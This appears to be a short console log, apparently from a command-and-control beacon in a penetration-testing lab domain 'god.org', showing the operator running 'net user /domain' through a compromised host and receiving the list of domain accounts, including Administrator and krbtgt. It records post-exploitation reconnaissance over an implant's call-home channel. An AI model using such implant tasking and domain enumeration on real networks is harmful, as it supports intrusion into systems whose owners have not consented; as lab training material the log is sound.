 [05/08 11:21:13] beacon> shell net user /domain
[05/08 11:21:13] [*] Tasked beacon to run: net user /domain
[05/08 11:21:13] [+] host called home, sent: 47 bytes
[05/08 11:21:14] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令成功完成。